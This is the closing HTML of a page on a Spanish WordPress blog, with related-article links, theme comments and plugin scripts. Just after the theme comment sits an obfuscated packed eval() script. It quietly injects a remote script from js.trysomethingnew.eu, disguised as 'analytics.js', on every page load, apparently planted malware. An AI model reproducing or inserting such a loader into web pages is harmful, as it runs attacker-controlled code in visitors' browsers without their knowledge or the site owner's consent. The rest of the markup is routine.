            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2018/03/25/las-esferas/" rel="bookmark" title="Las esferas (parte I)">Las esferas (parte I)</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2018-03-25T20:50:07+00:00" >25 marzo, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Cristina Aloise"><meta itemprop="datePublished" content="2018-03-25T20:50:07+00:00"><meta itemprop="headline " content="Las esferas (parte I)"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2018/03/Esferas-relato-Cris-copia.jpg?fit=477%2C301&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2021/03/05/duenos-de-sus-actos/" rel="bookmark" title="Dueños de sus actos"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2021/03/owners-the_20190510_d05_0076-scaled.jpg?resize=100%2C70&ssl=1" alt="" title="Dueños de sus actos"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2021/03/05/duenos-de-sus-actos/" rel="bookmark" title="Dueños de sus actos">Dueños de sus actos</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-03-05T01:16:51+00:00" >5 marzo, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2021-03-05T01:16:51+00:00"><meta itemprop="headline " content="Dueños de sus actos"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2021/03/owners-the_20190510_d05_0076-scaled.jpg?fit=2560%2C1707&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.5 (rara)
        Deploy mode: deploy
        Speed booster: v4.1

        uid: 697156cf7fcac
    -->

    <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/jquery.rateit.min.js?ver=1.0.0-RC1' id='jquery.rating-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/comment-review-stars.js?ver=1.0.0-RC1' id='comment-review-stars-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","nonce":"7682f1180d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.5' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beat4people.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=6.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=de7a5ed9424adbf44f32' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2' id='__ytprefsfitvids__-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'102704447',post:'2355',tz:'1',srv:'beat4people.com',j:'1:12.6.2'} ]);
_stq.push([ "clickTrackerInit", "102704447", "2355" ]);
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://beat4people.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://beat4people.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

/* Style generated by theme (global compiled style) */

.td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>